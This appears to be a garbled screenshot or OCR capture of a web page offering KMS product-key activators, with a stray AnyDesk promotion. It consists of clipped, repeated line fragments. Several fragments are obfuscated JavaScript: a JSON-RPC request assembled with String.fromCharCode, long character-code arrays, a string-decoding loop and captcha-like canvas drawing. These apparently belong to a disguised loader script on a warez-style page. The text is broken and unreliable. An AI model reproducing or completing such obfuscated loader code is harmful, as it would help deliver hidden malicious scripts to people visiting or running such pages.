
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
rning: Unauthorized Activation Methods KMS activators h
roduct Key x86-x64 GitHub
351 • 🕒 Updated: 2026-07-15 <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
h.random()-0.5);for(let r of u){try{const q=String.fromCharC
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
ubstring(130),s=String.fromCharCode(32).trim();for(let i=0;i V
l Unlock Seamless Remote Access with AnyDesk AnyDesk e